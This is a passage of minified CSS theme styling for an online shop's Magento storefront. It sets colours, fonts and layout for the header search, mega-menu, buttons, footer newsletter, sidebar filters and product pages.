.action-search-slideout:hover{background-color: rgb(4, 132, 88);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(2, 35, 53);}.header-nav-wide{border-top: 1px solid #acacac;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(4, 132, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600; text-transform: initial;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:14px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:5px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(2, 35, 53);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-slideout.ox-links-drop .header.links li .logged-in, .ox-dropdown.ox-links-drop .header.links li .logged-in, .ox-slideout.ox-links-drop .header.links li a:not(.button), .ox-dropdown.ox-links-drop .header.links li a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(2, 35, 53);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(255, 255, 255);color: rgb(4, 132, 88);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(1, 64, 43);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(255, 255, 255);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 700;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.slide-out-menu--mobile .icon{color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/design__3___1_.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/account-new_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.footer.content a:not(.button){color: rgb(145, 146, 148);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big input {border-width: 2px;} .footer .block.newsletter:not(.inputs-style--underlined) input{border:2px solid rgb(44, 41, 48);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(44, 41, 48);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(4, 132, 88);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(67, 175, 138)}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: initial;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(4, 132, 88);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(67, 175, 138)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 42px;height: 50px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.filters-toggle-hide, .toolbar-products{font-size: 14px}.filters-toggle-hide, .toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 500;font-size: 25px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 30px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:30px;} .product-info-main .price-box .old-price .price-wrapper, .product-options-bottom .price-box .old-price .price-wrapper, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price{ font-weight: 500;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 